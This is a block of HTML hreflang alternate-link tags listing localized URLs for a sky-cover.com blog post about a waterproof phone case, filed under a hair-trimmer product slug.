<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
